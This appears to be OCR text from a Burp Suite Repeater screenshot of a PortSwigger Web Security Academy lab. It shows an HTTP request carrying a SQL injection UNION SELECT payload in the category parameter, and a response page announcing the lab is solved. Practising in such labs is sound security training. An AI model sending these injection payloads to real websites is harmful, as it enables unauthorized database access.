 Burp Suite Community Edition v2020.4.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: https://ac621faf1fa4dbd180f92903004d006b.web-security-academy.net
Request
Raw Params Headers Hex
1 GET /filter?category=
Pets'+UNION+SELECT+NULL,'WdRHyV',NULL--
HTTP/1.1
2 Host:
ac621faf1fa4dbd180f92903004d006b.web-se
curity-academy.net
3 Connection: close
4 Cache-Control: max-age=0
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.61
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b
3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://ac621faf1fa4dbd180f92903004d006
b.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language:
ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
16 Cookie: session=
ej9FjjGTCsnIseidiQkHk6myxB7graVH
17
18
Search... 0 matches Pretty
Response
Raw Headers Hex Render
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class="widgetcontainer-lab-status is-solved">
32 <span>LAB</span>
33 <p>
Solved
</p>
34 <span class="lab-status-icon"></span>
35 </div>
36 </div>
37 </section>
38 <section id="notification-labsolved" class="notification-labsolved-hidden">
39 <div class="container">
40 <h4>
Congratulations, you solved the lab!
</h4>
41 <div>
42 <a class="button" href="https://twitter.com/intent/tweet?text=I+completed+the+Web+Security+Academy+lab%3a%0aSQL+injection+UNIO
43 <svg xmlns="http://www.w3.org/2000/svg" width="20.44" height="17.72" viewBox="0 0 20.44 17.72">
44 <title>
twitter-button
</title>
45 <path d="M0,15.85c11.51,5.52,18.51-2,18.71-12.24.3-.24,1.73-1.24,1.73-1.24H18.68l1.43-2-2.74,1a4.09,4.09,0,0,0-5-.84c-3.13,1
</path>
46 </svg>
47 Share your skills!
48 </a>
49 <a href="https://portswigger.net/web-security/sql-injection/union-attacks/lab-find-column-containing-text">
50 Continue learning
51 <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
52 <g>
53 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15">
</polygon>
54 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15">
</polygon>
Search... 0 matches Pretty
Done 6,610 bytes | 96 millis